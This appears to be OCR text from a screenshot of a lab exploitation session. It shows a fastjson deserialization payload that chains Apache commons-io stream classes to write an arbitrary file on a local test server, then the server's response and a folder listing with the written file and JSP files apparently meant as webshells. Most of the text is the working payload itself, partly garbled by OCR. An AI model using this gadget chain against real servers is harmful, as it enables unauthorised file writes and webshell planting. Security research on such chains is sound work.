 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
8200 Aa ab No results
0.0 Safari/537.36
9
10 {
11 "x":{
12 "@type":"com.alibaba.fastjson.JSONObject",
13 "input":{
14 "@type":"java.lang.AutoCloseable",
15 "@type":"org.apache.commons.io.input.ReaderInputStream",
16 "reader":{
17 "@type":"org.apache.commons.io.input.CharSequenceReader",
18 "charSequence":{"@type":"java.lang.String""aaa",
19 "start":0,
20 "end":2147483647
21 },
22 "charsetName":"UTF-8",
23 "bufferSize":1024
24 },
25 "branch":{
26 "@type":"java.lang.AutoCloseable",
27 "@type":"org.apache.commons.io.output.WriterOutputStream",
28 "writer":{
29 "@type":"org.apache.commons.io.output.FileWriterWithEncoding",
30 "file":"2.txt",
31 "charsetName":"UTF-8",
32 "append": false
33 },
34 "charsetName":"UTF-8",
35 "bufferSize": 1024,
36 "writeImmediately": true
37 },
38 "trigger":{
39 "@type":"java.lang.AutoCloseable",
40 "@type":"org.apache.commons.io.input.XmlStreamReader",
41 "inputStream":{
42 "@type":"org.apache.commons.io.input.TeeInputStream",
43 "input":{
44 "$ref":"$.input"
45 },
46 "branch":{
47 "$ref":"$.branch"
48 },
49 "closeBranch": true
50 },
51 "httpContentType":"text/xml",
52 "lenient":false,
53 "defaultEncoding":"UTF-8"
Responses 277bytes / 7ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 21 Oct 2023 13:07:17 GMT
4 Content-Length: 277
5
6 {
7 "message": "{\"x\":{\"input\":{},\"trigger\":{\"defaultEncoding\":\"UTF-8\",
\"encoding\":\"UTF-8\"},\"trigger3\":{\"defaultEncoding\":\"UTF-8\",
\"encoding\":\"UTF-8\"},\"branch\":{},\"trigger2\":{\"defaultEncoding\":\"UTF-8\",
\"encoding\":\"UTF-8\"}}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:7ms; 总耗时:9ms; URL:htt
p://192.168.161.4:8888/json
ShiroAndFastJson
文件 主页 共享 查看
« 本地磁盘 (C:) › 用户 › whoami › 桌面 › CodeAnalysis › ShiroAndFastJson
快速访问
此电脑
网络
名称 修改日期 类型 大小
2.txt 2023/10/21 21:07 TXT 文件 0 KB
1.txt 2023/10/21 21:06 TXT 文件 0 KB
pom.xml 2023/10/21 21:05 XML 文档 7 KB
W01fh4cker.jsp 2023/10/21 20:52 JSP 文件 0 KB
1.jsp 2023/10/21 20:49 JSP 文件 0 KB
W01fh4cker.txt 2023/10/21 20:20 TXT 文件 8 KB
.gitignore 2023/10/17 16:02 文本文档 1 KB
mvnw 2023/10/17 16:02 文件 11 KB
mvnw.cmd 2023/10/17 16:02 Windows 命令脚本 7 KB
README.md 2023/10/17 16:02 Markdown File 1 KB
.idea 2023/10/21 21:05 文件夹
target 2023/10/21 12:37 文件夹
.git 2023/10/17 16:02 文件夹
.mvn 2023/10/17 16:02 文件夹
src 2023/10/17 16:02 文件夹